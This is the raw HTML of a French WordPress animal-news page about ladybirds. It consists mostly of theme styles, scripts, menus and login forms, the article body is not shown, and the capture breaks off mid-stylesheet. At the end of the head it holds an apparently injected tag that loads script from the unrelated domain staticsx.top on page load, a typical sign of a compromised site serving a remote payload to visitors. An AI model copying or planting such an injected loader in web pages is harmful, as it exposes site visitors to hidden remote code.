

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carnivores-rapaces.org/naissance-role-decouvrez-coccinelle/
body_size: 31415
content:
<!doctype html >
<html lang="fr-FR">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.carnivores-rapaces.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

		<!-- All in One SEO 4.0.15 -->
		<title>De sa naissance à son rôle sur terre, découvrez la coccinelle comme vous ne l’avez jamais vue | L'actualité de nos amis les bêtes</title>
		<link rel="canonical" href="https://www.carnivores-rapaces.org/naissance-role-decouvrez-coccinelle/" />
		<meta name="google" content="nositelinkssearchbox" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Flux" href="https://www.carnivores-rapaces.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Flux des commentaires" href="https://www.carnivores-rapaces.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; De sa naissance à son rôle sur terre, découvrez la coccinelle comme vous ne l&rsquo;avez jamais vue Flux des commentaires" href="https://www.carnivores-rapaces.org/naissance-role-decouvrez-coccinelle/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carnivores-rapaces.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C600%2C700%2C900%7COpen+Sans%3A400%2C600%2C700%2C300%2C900%7CRoboto%3A400%2C500%2C700%2C300%2C600%2C900%7CRoboto%3A600%2C500%7CSource+Sans+Pro%3A600%2C400%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.carnivores-rapaces.org/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/animals_pro/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.carnivores-rapaces.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.carnivores-rapaces.org/wp-json/wp/v2/posts/73" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carnivores-rapaces.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='https://www.carnivores-rapaces.org/?p=73' />
<link rel="alternate" type="application/json+oembed" href="https://www.carnivores-rapaces.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fnaissance-role-decouvrez-coccinelle%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.carnivores-rapaces.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fnaissance-role-decouvrez-coccinelle%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1f6f2d23c8","wpRestUrl":"https:\/\/www.carnivores-rapaces.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.carnivores-rapaces.org\/wp-admin\/","wpRestNonce":"1f6f2d23c8","wpRestUrl":"https:\/\/www.carnivores-rapaces.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.carnivores-rapaces.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/www.carnivores-rapaces.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#edcb21";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="e2c45ef186";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
/* custom css - generated by TagDiv Composer */
.td-menu-background,
    .td-search-background {
        background-image: url('http://www.carnivores-rapaces.org/wp-content/uploads/2021/02/1.jpg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:20px;
	font-weight:600;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:16px;
	font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Source Sans Pro";
	
	}


	
    
    
    


    
    .white-popup-block:before {
        background-image: url('http://www.carnivores-rapaces.org/wp-content/uploads/2021/02/1.jpg');
    }

    :root{--td_excl_label:'EXCLUSIF';--td_theme_color:#edcb21;--td_slider_text:rgba(237,203,33,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#edcb21;--td_login_hover_background:#edcb21;--td_login_gradient_one:rgba(0,0,0,0.2);--td_login_gradient_two:rgba(0,0,0,0.3);}
</style>

<link rel="icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-animals-pro .td-post-content img {
    display: block;
    border-bottom: 5px solid #ED7C21;
}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img { margin-left: 0px;
    width: calc(100% + 0px);
    max-width: none !important;
}


		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #edcb21;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #edcb21;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #edcb21;
                }
                .tdm-btn-style1 {
					background-color: #edcb21;
				}
				.tdm-btn-style2:before {
				    border-color: #edcb21;
				}
				.tdm-btn-style2 {
				    color: #edcb21;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #edcb21;
                    -moz-box-shadow: 0 2px 16px #edcb21;
                    box-shadow: 0 2px 16px #edcb21;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #edcb21;
                    -moz-box-shadow: 0 4px 26px #edcb21;
                    box-shadow: 0 4px 26px #edcb21;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-73 single-format-standard naissance-role-decouvrez-coccinelle global-block-template-1 td-animals-pro tdb_template_377 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-41"><a href="https://www.carnivores-rapaces.org/sujet/actualite/">Actualité</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.carnivores-rapaces.org/sujet/chats/">Chats</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.carnivores-rapaces.org/sujet/chiens/">Chiens</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.carnivores-rapaces.org/sujet/poissons/">Poissons</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.carnivores-rapaces.org/sujet/oiseaux/">Oiseaux</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.carnivores-rapaces.org/sujet/rongeurs/">Rongeurs</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45"><a href="https://www.carnivores-rapaces.org/sujet/insectes/">Insectes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.carnivores-rapaces.org/sujet/autres/">Autres</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.carnivores-rapaces.org/contactez-nous/">Contactez-nous !</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.carnivores-rapaces.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1_59c" class="tdc-zone"><div class="tdc_zone tdi_2_26e  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_26e{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_26e:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_26e:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_26e{
position:relative;
}
}

</style>
<div class="tdi_1_59c_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_59c_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_667" class="tdc-row"><div class="vc_row tdi_4_976  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_976,
                .tdi_4_976 .tdc-columns{
                    min-height: 0;
                }.tdi_4_976,
				.tdi_4_976 .tdc-columns{
				    display: block;
				}.tdi_4_976 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4_976,
				.tdi_4_976 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_4_976 .tdc-columns{
